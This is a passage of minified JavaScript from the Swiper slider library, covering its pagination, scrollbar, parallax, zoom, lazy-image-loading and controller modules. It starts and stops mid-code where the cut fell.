d.el=="string"&&h.length>1&&(h=n.$el.find(d.el),h.length>1&&(h=h.filter(I=>(0,u.Z)(I).parents(".swiper")[0]===n.el))),d.type==="bullets"&&d.clickable&&h.addClass(d.clickableClass),h.addClass(d.modifierClass+d.type),h.addClass(n.isHorizontal()?d.horizontalClass:d.verticalClass),d.type==="bullets"&&d.dynamicBullets&&(h.addClass(`${d.modifierClass}${d.type}-dynamic`),A=0,d.dynamicMainBullets<1&&(d.dynamicMainBullets=1)),d.type==="progressbar"&&d.progressbarOpposite&&h.addClass(d.progressbarOppositeClass),d.clickable&&h.on("click",he(d.bulletClass),function(v){v.preventDefault();let T=(0,u.Z)(this).index()*n.params.slidesPerGroup;n.params.loop&&(T+=n.loopedSlides),n.slideTo(T)}),Object.assign(n.pagination,{$el:h,el:h[0]}),n.enabled||h.addClass(d.lockClass))}function g(){const d=n.params.pagination;if(b())return;const h=n.pagination.$el;h.removeClass(d.hiddenClass),h.removeClass(d.modifierClass+d.type),h.removeClass(n.isHorizontal()?d.horizontalClass:d.verticalClass),n.pagination.bullets&&n.pagination.bullets.removeClass&&n.pagination.bullets.removeClass(d.bulletActiveClass),d.clickable&&h.off("click",he(d.bulletClass))}C("init",()=>{n.params.pagination.enabled===!1?E():(o(),f(),c())}),C("activeIndexChange",()=>{(n.params.loop||typeof n.snapIndex>"u")&&c()}),C("snapIndexChange",()=>{n.params.loop||c()}),C("slidesLengthChange",()=>{n.params.loop&&(f(),c())}),C("snapGridLengthChange",()=>{n.params.loop||(f(),c())}),C("destroy",()=>{g()}),C("enable disable",()=>{const{$el:d}=n.pagination;d&&d[n.enabled?"removeClass":"addClass"](n.params.pagination.lockClass)}),C("lock unlock",()=>{c()}),C("click",(d,h)=>{const I=h.target,{$el:v}=n.pagination;if(n.params.pagination.el&&n.params.pagination.hideOnClick&&v&&v.length>0&&!(0,u.Z)(I).hasClass(n.params.pagination.bulletClass)){if(n.navigation&&(n.navigation.nextEl&&I===n.navigation.nextEl||n.navigation.prevEl&&I===n.navigation.prevEl))return;const T=v.hasClass(n.params.pagination.hiddenClass);D(T===!0?"paginationShow":"paginationHide"),v.toggleClass(n.params.pagination.hiddenClass)}});const $=()=>{n.$el.removeClass(n.params.pagination.paginationDisabledClass),n.pagination.$el&&n.pagination.$el.removeClass(n.params.pagination.paginationDisabledClass),o(),f(),c()},E=()=>{n.$el.addClass(n.params.pagination.paginationDisabledClass),n.pagination.$el&&n.pagination.$el.addClass(n.params.pagination.paginationDisabledClass),g()};Object.assign(n.pagination,{enable:$,disable:E,render:f,update:c,init:o,destroy:g})}function fe(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W=(0,xe.Me)();let L=!1,A=null,b=null,w,c,f,o;N({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),n.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null};function g(){if(!n.params.scrollbar.el||!n.scrollbar.el)return;const{scrollbar:y,rtlTranslate:B,progress:G}=n,{$dragEl:ue,$el:ie}=y,M=n.params.scrollbar;let V=c,K=(f-c)*G;B?(K=-K,K>0?(V=c-K,K=0):-K+c>f&&(V=f+K)):K<0?(V=c+K,K=0):K+c>f&&(V=f-K),n.isHorizontal()?(ue.transform(`translate3d(${K}px, 0, 0)`),ue[0].style.width=`${V}px`):(ue.transform(`translate3d(0px, ${K}px, 0)`),ue[0].style.height=`${V}px`),M.hide&&(clearTimeout(A),ie[0].style.opacity=1,A=setTimeout(()=>{ie[0].style.opacity=0,ie.transition(400)},1e3))}function $(y){!n.params.scrollbar.el||!n.scrollbar.el||n.scrollbar.$dragEl.transition(y)}function E(){if(!n.params.scrollbar.el||!n.scrollbar.el)return;const{scrollbar:y}=n,{$dragEl:B,$el:G}=y;B[0].style.width="",B[0].style.height="",f=n.isHorizontal()?G[0].offsetWidth:G[0].offsetHeight,o=n.size/(n.virtualSize+n.params.slidesOffsetBefore-(n.params.centeredSlides?n.snapGrid[0]:0)),n.params.scrollbar.dragSize==="auto"?c=f*o:c=parseInt(n.params.scrollbar.dragSize,10),n.isHorizontal()?B[0].style.width=`${c}px`:B[0].style.height=`${c}px`,o>=1?G[0].style.display="none":G[0].style.display="",n.params.scrollbar.hide&&(G[0].style.opacity=0),n.params.watchOverflow&&n.enabled&&y.$el[n.isLocked?"addClass":"removeClass"](n.params.scrollbar.lockClass)}function d(y){return n.isHorizontal()?y.type==="touchstart"||y.type==="touchmove"?y.targetTouches[0].clientX:y.clientX:y.type==="touchstart"||y.type==="touchmove"?y.targetTouches[0].clientY:y.clientY}function h(y){const{scrollbar:B,rtlTranslate:G}=n,{$el:ue}=B;let ie;ie=(d(y)-ue.offset()[n.isHorizontal()?"left":"top"]-(w!==null?w:c/2))/(f-c),ie=Math.max(Math.min(ie,1),0),G&&(ie=1-ie);const M=n.minTranslate()+(n.maxTranslate()-n.minTranslate())*ie;n.updateProgress(M),n.setTranslate(M),n.updateActiveIndex(),n.updateSlidesClasses()}function I(y){const B=n.params.scrollbar,{scrollbar:G,$wrapperEl:ue}=n,{$el:ie,$dragEl:M}=G;L=!0,w=y.target===M[0]||y.target===M?d(y)-y.target.getBoundingClientRect()[n.isHorizontal()?"left":"top"]:null,y.preventDefault(),y.stopPropagation(),ue.transition(100),M.transition(100),h(y),clearTimeout(b),ie.transition(0),B.hide&&ie.css("opacity",1),n.params.cssMode&&n.$wrapperEl.css("scroll-snap-type","none"),D("scrollbarDragStart",y)}function v(y){const{scrollbar:B,$wrapperEl:G}=n,{$el:ue,$dragEl:ie}=B;L&&(y.preventDefault?y.preventDefault():y.returnValue=!1,h(y),G.transition(0),ue.transition(0),ie.transition(0),D("scrollbarDragMove",y))}function T(y){const B=n.params.scrollbar,{scrollbar:G,$wrapperEl:ue}=n,{$el:ie}=G;L&&(L=!1,n.params.cssMode&&(n.$wrapperEl.css("scroll-snap-type",""),ue.transition("")),B.hide&&(clearTimeout(b),b=(0,ye.Y3)(()=>{ie.css("opacity",0),ie.transition(400)},1e3)),D("scrollbarDragEnd",y),B.snapOnRelease&&n.slideToClosest())}function ee(y){const{scrollbar:B,touchEventsTouch:G,touchEventsDesktop:ue,params:ie,support:M}=n,V=B.$el;if(!V)return;const K=V[0],$e=M.passiveListener&&ie.passiveListeners?{passive:!1,capture:!1}:!1,Pe=M.passiveListener&&ie.passiveListeners?{passive:!0,capture:!1}:!1;if(!K)return;const ot=y==="on"?"addEventListener":"removeEventListener";M.touch?(K[ot](G.start,I,$e),K[ot](G.move,v,$e),K[ot](G.end,T,Pe)):(K[ot](ue.start,I,$e),W[ot](ue.move,v,$e),W[ot](ue.end,T,Pe))}function X(){!n.params.scrollbar.el||!n.scrollbar.el||ee("on")}function q(){!n.params.scrollbar.el||!n.scrollbar.el||ee("off")}function U(){const{scrollbar:y,$el:B}=n;n.params.scrollbar=(0,lt.Z)(n,n.originalParams.scrollbar,n.params.scrollbar,{el:"swiper-scrollbar"});const G=n.params.scrollbar;if(!G.el)return;let ue=(0,u.Z)(G.el);n.params.uniqueNavElements&&typeof G.el=="string"&&ue.length>1&&B.find(G.el).length===1&&(ue=B.find(G.el)),ue.addClass(n.isHorizontal()?G.horizontalClass:G.verticalClass);let ie=ue.find(`.${n.params.scrollbar.dragClass}`);ie.length===0&&(ie=(0,u.Z)(`<div class="${n.params.scrollbar.dragClass}"></div>`),ue.append(ie)),Object.assign(y,{$el:ue,el:ue[0],$dragEl:ie,dragEl:ie[0]}),G.draggable&&X(),ue&&ue[n.enabled?"removeClass":"addClass"](n.params.scrollbar.lockClass)}function Q(){const y=n.params.scrollbar,B=n.scrollbar.$el;B&&B.removeClass(n.isHorizontal()?y.horizontalClass:y.verticalClass),q()}C("init",()=>{n.params.scrollbar.enabled===!1?P():(U(),E(),g())}),C("update resize observerUpdate lock unlock",()=>{E()}),C("setTranslate",()=>{g()}),C("setTransition",(y,B)=>{$(B)}),C("enable disable",()=>{const{$el:y}=n.scrollbar;y&&y[n.enabled?"removeClass":"addClass"](n.params.scrollbar.lockClass)}),C("destroy",()=>{Q()});const J=()=>{n.$el.removeClass(n.params.scrollbar.scrollbarDisabledClass),n.scrollbar.$el&&n.scrollbar.$el.removeClass(n.params.scrollbar.scrollbarDisabledClass),U(),E(),g()},P=()=>{n.$el.addClass(n.params.scrollbar.scrollbarDisabledClass),n.scrollbar.$el&&n.scrollbar.$el.addClass(n.params.scrollbar.scrollbarDisabledClass),Q()};Object.assign(n.scrollbar,{enable:J,disable:P,updateSize:E,setTranslate:g,init:U,destroy:Q})}function oe(Y){let{swiper:n,extendParams:N,on:C}=Y;N({parallax:{enabled:!1}});const D=(A,b)=>{const{rtl:w}=n,c=(0,u.Z)(A),f=w?-1:1,o=c.attr("data-swiper-parallax")||"0";let g=c.attr("data-swiper-parallax-x"),$=c.attr("data-swiper-parallax-y");const E=c.attr("data-swiper-parallax-scale"),d=c.attr("data-swiper-parallax-opacity");if(g||$?(g=g||"0",$=$||"0"):n.isHorizontal()?(g=o,$="0"):($=o,g="0"),g.indexOf("%")>=0?g=`${parseInt(g,10)*b*f}%`:g=`${g*b*f}px`,$.indexOf("%")>=0?$=`${parseInt($,10)*b}%`:$=`${$*b}px`,typeof d<"u"&&d!==null){const h=d-(d-1)*(1-Math.abs(b));c[0].style.opacity=h}if(typeof E>"u"||E===null)c.transform(`translate3d(${g}, ${$}, 0px)`);else{const h=E-(E-1)*(1-Math.abs(b));c.transform(`translate3d(${g}, ${$}, 0px) scale(${h})`)}},W=()=>{const{$el:A,slides:b,progress:w,snapGrid:c}=n;A.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(f=>{D(f,w)}),b.each((f,o)=>{let g=f.progress;n.params.slidesPerGroup>1&&n.params.slidesPerView!=="auto"&&(g+=Math.ceil(o/2)-w*(c.length-1)),g=Math.min(Math.max(g,-1),1),(0,u.Z)(f).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each($=>{D($,g)})})},L=function(A){A===void 0&&(A=n.params.speed);const{$el:b}=n;b.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(w=>{const c=(0,u.Z)(w);let f=parseInt(c.attr("data-swiper-parallax-duration"),10)||A;A===0&&(f=0),c.transition(f)})};C("beforeInit",()=>{n.params.parallax.enabled&&(n.params.watchSlidesProgress=!0,n.originalParams.watchSlidesProgress=!0)}),C("init",()=>{n.params.parallax.enabled&&W()}),C("setTranslate",()=>{n.params.parallax.enabled&&W()}),C("setTransition",(A,b)=>{n.params.parallax.enabled&&L(b)})}function pe(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W=(0,xe.Jj)();N({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),n.zoom={enabled:!1};let L=1,A=!1,b,w,c;const f={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},o={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},g={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let $=1;Object.defineProperty(n.zoom,"scale",{get(){return $},set(M){if($!==M){const V=f.$imageEl?f.$imageEl[0]:void 0,K=f.$slideEl?f.$slideEl[0]:void 0;D("zoomChange",M,V,K)}$=M}});function E(M){if(M.targetTouches.length<2)return 1;const V=M.targetTouches[0].pageX,K=M.targetTouches[0].pageY,$e=M.targetTouches[1].pageX,Pe=M.targetTouches[1].pageY;return Math.sqrt(($e-V)**2+(Pe-K)**2)}function d(M){const V=n.support,K=n.params.zoom;if(w=!1,c=!1,!V.gestures){if(M.type!=="touchstart"||M.type==="touchstart"&&M.targetTouches.length<2)return;w=!0,f.scaleStart=E(M)}if((!f.$slideEl||!f.$slideEl.length)&&(f.$slideEl=(0,u.Z)(M.target).closest(`.${n.params.slideClass}`),f.$slideEl.length===0&&(f.$slideEl=n.slides.eq(n.activeIndex)),f.$imageEl=f.$slideEl.find(`.${K.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${K.containerClass}`),f.maxRatio=f.$imageWrapEl.attr("data-swiper-zoom")||K.maxRatio,f.$imageWrapEl.length===0)){f.$imageEl=void 0;return}f.$imageEl&&f.$imageEl.transition(0),A=!0}function h(M){const V=n.support,K=n.params.zoom,$e=n.zoom;if(!V.gestures){if(M.type!=="touchmove"||M.type==="touchmove"&&M.targetTouches.length<2)return;c=!0,f.scaleMove=E(M)}if(!f.$imageEl||f.$imageEl.length===0){M.type==="gesturechange"&&d(M);return}V.gestures?$e.scale=M.scale*L:$e.scale=f.scaleMove/f.scaleStart*L,$e.scale>f.maxRatio&&($e.scale=f.maxRatio-1+($e.scale-f.maxRatio+1)**.5),$e.scale<K.minRatio&&($e.scale=K.minRatio+1-(K.minRatio-$e.scale+1)**.5),f.$imageEl.transform(`translate3d(0,0,0) scale(${$e.scale})`)}function I(M){const V=n.device,K=n.support,$e=n.params.zoom,Pe=n.zoom;if(!K.gestures){if(!w||!c||M.type!=="touchend"||M.type==="touchend"&&M.changedTouches.length<2&&!V.android)return;w=!1,c=!1}!f.$imageEl||f.$imageEl.length===0||(Pe.scale=Math.max(Math.min(Pe.scale,f.maxRatio),$e.minRatio),f.$imageEl.transition(n.params.speed).transform(`translate3d(0,0,0) scale(${Pe.scale})`),L=Pe.scale,A=!1,Pe.scale===1&&(f.$slideEl=void 0))}function v(M){const V=n.device;!f.$imageEl||f.$imageEl.length===0||o.isTouched||(V.android&&M.cancelable&&M.preventDefault(),o.isTouched=!0,o.touchesStart.x=M.type==="touchstart"?M.targetTouches[0].pageX:M.pageX,o.touchesStart.y=M.type==="touchstart"?M.targetTouches[0].pageY:M.pageY)}function T(M){const V=n.zoom;if(!f.$imageEl||f.$imageEl.length===0||(n.allowClick=!1,!o.isTouched||!f.$slideEl))return;o.isMoved||(o.width=f.$imageEl[0].offsetWidth,o.height=f.$imageEl[0].offsetHeight,o.startX=(0,ye.R6)(f.$imageWrapEl[0],"x")||0,o.startY=(0,ye.R6)(f.$imageWrapEl[0],"y")||0,f.slideWidth=f.$slideEl[0].offsetWidth,f.slideHeight=f.$slideEl[0].offsetHeight,f.$imageWrapEl.transition(0));const K=o.width*V.scale,$e=o.height*V.scale;if(!(K<f.slideWidth&&$e<f.slideHeight)){if(o.minX=Math.min(f.slideWidth/2-K/2,0),o.maxX=-o.minX,o.minY=Math.min(f.slideHeight/2-$e/2,0),o.maxY=-o.minY,o.touchesCurrent.x=M.type==="touchmove"?M.targetTouches[0].pageX:M.pageX,o.touchesCurrent.y=M.type==="touchmove"?M.targetTouches[0].pageY:M.pageY,!o.isMoved&&!A){if(n.isHorizontal()&&(Math.floor(o.minX)===Math.floor(o.startX)&&o.touchesCurrent.x<o.touchesStart.x||Math.floor(o.maxX)===Math.floor(o.startX)&&o.touchesCurrent.x>o.touchesStart.x)){o.isTouched=!1;return}if(!n.isHorizontal()&&(Math.floor(o.minY)===Math.floor(o.startY)&&o.touchesCurrent.y<o.touchesStart.y||Math.floor(o.maxY)===Math.floor(o.startY)&&o.touchesCurrent.y>o.touchesStart.y)){o.isTouched=!1;return}}M.cancelable&&M.preventDefault(),M.stopPropagation(),o.isMoved=!0,o.currentX=o.touchesCurrent.x-o.touchesStart.x+o.startX,o.currentY=o.touchesCurrent.y-o.touchesStart.y+o.startY,o.currentX<o.minX&&(o.currentX=o.minX+1-(o.minX-o.currentX+1)**.8),o.currentX>o.maxX&&(o.currentX=o.maxX-1+(o.currentX-o.maxX+1)**.8),o.currentY<o.minY&&(o.currentY=o.minY+1-(o.minY-o.currentY+1)**.8),o.currentY>o.maxY&&(o.currentY=o.maxY-1+(o.currentY-o.maxY+1)**.8),g.prevPositionX||(g.prevPositionX=o.touchesCurrent.x),g.prevPositionY||(g.prevPositionY=o.touchesCurrent.y),g.prevTime||(g.prevTime=Date.now()),g.x=(o.touchesCurrent.x-g.prevPositionX)/(Date.now()-g.prevTime)/2,g.y=(o.touchesCurrent.y-g.prevPositionY)/(Date.now()-g.prevTime)/2,Math.abs(o.touchesCurrent.x-g.prevPositionX)<2&&(g.x=0),Math.abs(o.touchesCurrent.y-g.prevPositionY)<2&&(g.y=0),g.prevPositionX=o.touchesCurrent.x,g.prevPositionY=o.touchesCurrent.y,g.prevTime=Date.now(),f.$imageWrapEl.transform(`translate3d(${o.currentX}px, ${o.currentY}px,0)`)}}function ee(){const M=n.zoom;if(!f.$imageEl||f.$imageEl.length===0)return;if(!o.isTouched||!o.isMoved){o.isTouched=!1,o.isMoved=!1;return}o.isTouched=!1,o.isMoved=!1;let V=300,K=300;const $e=g.x*V,Pe=o.currentX+$e,ot=g.y*K,fn=o.currentY+ot;g.x!==0&&(V=Math.abs((Pe-o.currentX)/g.x)),g.y!==0&&(K=Math.abs((fn-o.currentY)/g.y));const yn=Math.max(V,K);o.currentX=Pe,o.currentY=fn;const bn=o.width*M.scale,_t=o.height*M.scale;o.minX=Math.min(f.slideWidth/2-bn/2,0),o.maxX=-o.minX,o.minY=Math.min(f.slideHeight/2-_t/2,0),o.maxY=-o.minY,o.currentX=Math.max(Math.min(o.currentX,o.maxX),o.minX),o.currentY=Math.max(Math.min(o.currentY,o.maxY),o.minY),f.$imageWrapEl.transition(yn).transform(`translate3d(${o.currentX}px, ${o.currentY}px,0)`)}function X(){const M=n.zoom;f.$slideEl&&n.previousIndex!==n.activeIndex&&(f.$imageEl&&f.$imageEl.transform("translate3d(0,0,0) scale(1)"),f.$imageWrapEl&&f.$imageWrapEl.transform("translate3d(0,0,0)"),M.scale=1,L=1,f.$slideEl=void 0,f.$imageEl=void 0,f.$imageWrapEl=void 0)}function q(M){const V=n.zoom,K=n.params.zoom;if(f.$slideEl||(M&&M.target&&(f.$slideEl=(0,u.Z)(M.target).closest(`.${n.params.slideClass}`)),f.$slideEl||(n.params.virtual&&n.params.virtual.enabled&&n.virtual?f.$slideEl=n.$wrapperEl.children(`.${n.params.slideActiveClass}`):f.$slideEl=n.slides.eq(n.activeIndex)),f.$imageEl=f.$slideEl.find(`.${K.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${K.containerClass}`)),!f.$imageEl||f.$imageEl.length===0||!f.$imageWrapEl||f.$imageWrapEl.length===0)return;n.params.cssMode&&(n.wrapperEl.style.overflow="hidden",n.wrapperEl.style.touchAction="none"),f.$slideEl.addClass(`${K.zoomedSlideClass}`);let $e,Pe,ot,fn,yn,bn,_t,Nt,ir,ar,En,sr,Qt,$n,Wn,Hn,Fn,Nn;typeof o.touchesStart.x>"u"&&M?($e=M.type==="touchend"?M.changedTouches[0].pageX:M.pageX,Pe=M.type==="touchend"?M.changedTouches[0].pageY:M.pageY):($e=o.touchesStart.x,Pe=o.touchesStart.y),V.scale=f.$imageWrapEl.attr("data-swiper-zoom")||K.maxRatio,L=f.$imageWrapEl.attr("data-swiper-zoom")||K.maxRatio,M?(Fn=f.$slideEl[0].offsetWidth,Nn=f.$slideEl[0].offsetHeight,ot=f.$slideEl.offset().left+W.scrollX,fn=f.$slideEl.offset().top+W.scrollY,yn=ot+Fn/2-$e,bn=fn+Nn/2-Pe,ir=f.$imageEl[0].offsetWidth,ar=f.$imageEl[0].offsetHeight,En=ir*V.scale,sr=ar*V.scale,Qt=Math.min(Fn/2-En/2,0),$n=Math.min(Nn/2-sr/2,0),Wn=-Qt,Hn=-$n,_t=yn*V.scale,Nt=bn*V.scale,_t<Qt&&(_t=Qt),_t>Wn&&(_t=Wn),Nt<$n&&(Nt=$n),Nt>Hn&&(Nt=Hn)):(_t=0,Nt=0),f.$imageWrapEl.transition(300).transform(`translate3d(${_t}px, ${Nt}px,0)`),f.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${V.scale})`)}function U(){const M=n.zoom,V=n.params.zoom;f.$slideEl||(n.params.virtual&&n.params.virtual.enabled&&n.virtual?f.$slideEl=n.$wrapperEl.children(`.${n.params.slideActiveClass}`):f.$slideEl=n.slides.eq(n.activeIndex),f.$imageEl=f.$slideEl.find(`.${V.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${V.containerClass}`)),!(!f.$imageEl||f.$imageEl.length===0||!f.$imageWrapEl||f.$imageWrapEl.length===0)&&(n.params.cssMode&&(n.wrapperEl.style.overflow="",n.wrapperEl.style.touchAction=""),M.scale=1,L=1,f.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),f.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),f.$slideEl.removeClass(`${V.zoomedSlideClass}`),f.$slideEl=void 0)}function Q(M){const V=n.zoom;V.scale&&V.scale!==1?U():q(M)}function J(){const M=n.support,V=n.touchEvents.start==="touchstart"&&M.passiveListener&&n.params.passiveListeners?{passive:!0,capture:!1}:!1,K=M.passiveListener?{passive:!1,capture:!0}:!0;return{passiveListener:V,activeListenerWithCapture:K}}function P(){return`.${n.params.slideClass}`}function y(M){const{passiveListener:V}=J(),K=P();n.$wrapperEl[M]("gesturestart",K,d,V),n.$wrapperEl[M]("gesturechange",K,h,V),n.$wrapperEl[M]("gestureend",K,I,V)}function B(){b||(b=!0,y("on"))}function G(){b&&(b=!1,y("off"))}function ue(){const M=n.zoom;if(M.enabled)return;M.enabled=!0;const V=n.support,{passiveListener:K,activeListenerWithCapture:$e}=J(),Pe=P();V.gestures?(n.$wrapperEl.on(n.touchEvents.start,B,K),n.$wrapperEl.on(n.touchEvents.end,G,K)):n.touchEvents.start==="touchstart"&&(n.$wrapperEl.on(n.touchEvents.start,Pe,d,K),n.$wrapperEl.on(n.touchEvents.move,Pe,h,$e),n.$wrapperEl.on(n.touchEvents.end,Pe,I,K),n.touchEvents.cancel&&n.$wrapperEl.on(n.touchEvents.cancel,Pe,I,K)),n.$wrapperEl.on(n.touchEvents.move,`.${n.params.zoom.containerClass}`,T,$e)}function ie(){const M=n.zoom;if(!M.enabled)return;const V=n.support;M.enabled=!1;const{passiveListener:K,activeListenerWithCapture:$e}=J(),Pe=P();V.gestures?(n.$wrapperEl.off(n.touchEvents.start,B,K),n.$wrapperEl.off(n.touchEvents.end,G,K)):n.touchEvents.start==="touchstart"&&(n.$wrapperEl.off(n.touchEvents.start,Pe,d,K),n.$wrapperEl.off(n.touchEvents.move,Pe,h,$e),n.$wrapperEl.off(n.touchEvents.end,Pe,I,K),n.touchEvents.cancel&&n.$wrapperEl.off(n.touchEvents.cancel,Pe,I,K)),n.$wrapperEl.off(n.touchEvents.move,`.${n.params.zoom.containerClass}`,T,$e)}C("init",()=>{n.params.zoom.enabled&&ue()}),C("destroy",()=>{ie()}),C("touchStart",(M,V)=>{n.zoom.enabled&&v(V)}),C("touchEnd",(M,V)=>{n.zoom.enabled&&ee(V)}),C("doubleTap",(M,V)=>{!n.animating&&n.params.zoom.enabled&&n.zoom.enabled&&n.params.zoom.toggle&&Q(V)}),C("transitionEnd",()=>{n.zoom.enabled&&n.params.zoom.enabled&&X()}),C("slideChange",()=>{n.zoom.enabled&&n.params.zoom.enabled&&n.params.cssMode&&X()}),Object.assign(n.zoom,{enable:ue,disable:ie,in:q,out:U,toggle:Q})}function be(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;N({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),n.lazy={};let W=!1,L=!1;function A(c,f){f===void 0&&(f=!0);const o=n.params.lazy;if(typeof c>"u"||n.slides.length===0)return;const $=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children(`.${n.params.slideClass}[data-swiper-slide-index="${c}"]`):n.slides.eq(c),E=$.find(`.${o.elementClass}:not(.${o.loadedClass}):not(.${o.loadingClass})`);$.hasClass(o.elementClass)&&!$.hasClass(o.loadedClass)&&!$.hasClass(o.loadingClass)&&E.push($[0]),E.length!==0&&E.each(d=>{const h=(0,u.Z)(d);h.addClass(o.loadingClass);const I=h.attr("data-background"),v=h.attr("data-src"),T=h.attr("data-srcset"),ee=h.attr("data-sizes"),X=h.parent("picture");n.loadImage(h[0],v||I,T,ee,!1,()=>{if(!(typeof n>"u"||n===null||!n||n&&!n.params||n.destroyed)){if(I?(h.css("background-image",`url("${I}")`),h.removeAttr("data-background")):(T&&(h.attr("srcset",T),h.removeAttr("data-srcset")),ee&&(h.attr("sizes",ee),h.removeAttr("data-sizes")),X.length&&X.children("source").each(q=>{const U=(0,u.Z)(q);U.attr("data-srcset")&&(U.attr("srcset",U.attr("data-srcset")),U.removeAttr("data-srcset"))}),v&&(h.attr("src",v),h.removeAttr("data-src"))),h.addClass(o.loadedClass).removeClass(o.loadingClass),$.find(`.${o.preloaderClass}`).remove(),n.params.loop&&f){const q=$.attr("data-swiper-slide-index");if($.hasClass(n.params.slideDuplicateClass)){const U=n.$wrapperEl.children(`[data-swiper-slide-index="${q}"]:not(.${n.params.slideDuplicateClass})`);A(U.index(),!1)}else{const U=n.$wrapperEl.children(`.${n.params.slideDuplicateClass}[data-swiper-slide-index="${q}"]`);A(U.index(),!1)}}D("lazyImageReady",$[0],h[0]),n.params.autoHeight&&n.updateAutoHeight()}}),D("lazyImageLoad",$[0],h[0])})}function b(){const{$wrapperEl:c,params:f,slides:o,activeIndex:g}=n,$=n.virtual&&f.virtual.enabled,E=f.lazy;let d=f.slidesPerView;d==="auto"&&(d=0);function h(v){if($){if(c.children(`.${f.slideClass}[data-swiper-slide-index="${v}"]`).length)return!0}else if(o[v])return!0;return!1}function I(v){return $?(0,u.Z)(v).attr("data-swiper-slide-index"):(0,u.Z)(v).index()}if(L||(L=!0),n.params.watchSlidesProgress)c.children(`.${f.slideVisibleClass}`).each(v=>{const T=$?(0,u.Z)(v).attr("data-swiper-slide-index"):(0,u.Z)(v).index();A(T)});else if(d>1)for(let v=g;v<g+d;v+=1)h(v)&&A(v);else A(g);if(E.loadPrevNext)if(d>1||E.loadPrevNextAmount&&E.loadPrevNextAmount>1){const v=E.loadPrevNextAmount,T=Math.ceil(d),ee=Math.min(g+T+Math.max(v,T),o.length),X=Math.max(g-Math.max(T,v),0);for(let q=g+T;q<ee;q+=1)h(q)&&A(q);for(let q=X;q<g;q+=1)h(q)&&A(q)}else{const v=c.children(`.${f.slideNextClass}`);v.length>0&&A(I(v));const T=c.children(`.${f.slidePrevClass}`);T.length>0&&A(I(T))}}function w(){const c=(0,xe.Jj)();if(!n||n.destroyed)return;const f=n.params.lazy.scrollingElement?(0,u.Z)(n.params.lazy.scrollingElement):(0,u.Z)(c),o=f[0]===c,g=o?c.innerWidth:f[0].offsetWidth,$=o?c.innerHeight:f[0].offsetHeight,E=n.$el.offset(),{rtlTranslate:d}=n;let h=!1;d&&(E.left-=n.$el[0].scrollLeft);const I=[[E.left,E.top],[E.left+n.width,E.top],[E.left,E.top+n.height],[E.left+n.width,E.top+n.height]];for(let T=0;T<I.length;T+=1){const ee=I[T];if(ee[0]>=0&&ee[0]<=g&&ee[1]>=0&&ee[1]<=$){if(ee[0]===0&&ee[1]===0)continue;h=!0}}const v=n.touchEvents.start==="touchstart"&&n.support.passiveListener&&n.params.passiveListeners?{passive:!0,capture:!1}:!1;h?(b(),f.off("scroll",w,v)):W||(W=!0,f.on("scroll",w,v))}C("beforeInit",()=>{n.params.lazy.enabled&&n.params.preloadImages&&(n.params.preloadImages=!1)}),C("init",()=>{n.params.lazy.enabled&&(n.params.lazy.checkInView?w():b())}),C("scroll",()=>{n.params.freeMode&&n.params.freeMode.enabled&&!n.params.freeMode.sticky&&b()}),C("scrollbarDragMove resize _freeModeNoMomentumRelease",()=>{n.params.lazy.enabled&&(n.params.lazy.checkInView?w():b())}),C("transitionStart",()=>{n.params.lazy.enabled&&(n.params.lazy.loadOnTransitionStart||!n.params.lazy.loadOnTransitionStart&&!L)&&(n.params.lazy.checkInView?w():b())}),C("transitionEnd",()=>{n.params.lazy.enabled&&!n.params.lazy.loadOnTransitionStart&&(n.params.lazy.checkInView?w():b())}),C("slideChange",()=>{const{lazy:c,cssMode:f,watchSlidesProgress:o,touchReleaseOnEdges:g,resistanceRatio:$}=n.params;c.enabled&&(f||o&&(g||$===0))&&b()}),C("destroy",()=>{n.$el&&n.$el.find(`.${n.params.lazy.loadingClass}`).removeClass(n.params.lazy.loadingClass)}),Object.assign(n.lazy,{load:b,loadInSlide:A})}function ve(Y){let{swiper:n,extendParams:N,on:C}=Y;N({controller:{control:void 0,inverse:!1,by:"slide"}}),n.controller={control:void 0};function D(w,c){const f=function(){let E,d,h;return(I,v)=>{for(d=-1,E=I.length;E-d>1;)h=E+d>>1,I[h]<=v?d=h:E=h;return E}}();this.x=w,this.y=c,this.lastIndex=w.length-1;let o,g;return this.interpolate=function(E){return 